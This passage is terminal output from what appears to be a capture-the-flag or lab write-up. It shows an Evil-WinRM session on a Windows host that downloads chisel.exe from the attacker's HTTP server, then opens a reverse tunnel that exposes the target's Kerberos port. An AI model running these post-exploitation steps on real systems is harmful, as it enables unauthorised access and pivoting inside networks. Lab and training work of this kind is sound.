 *Evil-WinRM* PS C:\Windows\Temp\Test> IWR -Uri http://10.10.16.5/chisel.exe -OutFile chisel.exe
*Evil-WinRM* PS C:\Windows\Temp\Test> ./chisel.exe client 10.10.16.5:1234 R:88:127.0.0.1:88
chisel.exe : 2025/01/09 19:47:36 client: Connecting to ws://10.10.16.5:1234
    + CategoryInfo          : NotSpecified: (2025/01/09 19:4...10.10.16.5:1234:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
2025/01/09 19:47:36 client: Connected (Latency 33.3828ms)
❯ ls -l chisel*
.rwxr-xr-x root root 8.9 MB Fri Jan 10 08:36:30 2025 chisel
.rw-r--r-- root root 9.3 MB Fri Jan 10 08:36:33 2025 chisel.exe
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.103 - - [10/Jan/2025 08:37:14] "GET /chisel.exe HTTP/1.1" 200 -
❯ ./chisel server --reverse -p 1234
2025/01/10 08:37:54 server: Reverse tunnelling enabled
2025/01/10 08:37:54 server: Fingerprint 4udFlP2xo8NDqMaD14DqMtABiW/NJjZW1BKM9/B5gYI=
2025/01/10 08:37:54 server: Listening on http://0.0.0.0:1234
2025/01/10 08:39:06 server: session#1: tun: proxy#R:88=>88: Listening